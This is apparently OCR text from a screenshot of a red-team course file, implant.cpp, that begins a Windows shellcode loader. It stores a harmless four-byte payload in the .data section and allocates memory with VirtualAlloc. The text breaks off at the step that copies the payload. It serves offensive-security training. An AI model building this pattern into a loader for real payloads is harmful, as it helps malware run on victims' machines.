 Z:\RTO\02.Payload_Storage\02.implant.data\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
1 /*
2
3 Red Team Operator course code template
4 storing payload in .data section
5
6 author: reenz0h (twitter: @sektor7net)
7
8 */
9 #include <windows.h>
10 #include <stdio.h>
11 #include <stdlib.h>
12 #include <string.h>
13
14 // 4 byte payload
15 unsigned char payload[] = {
16 0x90, // NOP
17 0x90, // NOP
18 0xcc, // INT3
19 0xc3 // RET
20 };
21 unsigned int payload_len = 4;
22
23 int main(void) {
24
25 void * exec_mem;
26 BOOL rv;
27 HANDLE th;
28 DWORD oldprotect = 0;
29
30 // Allocate a memory buffer for payload
31 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
32 printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
33 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
34
35 // Copy payload to new buffer
C++ source file length : 1,142 lines : 52 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
11:43 AM
3/7/2020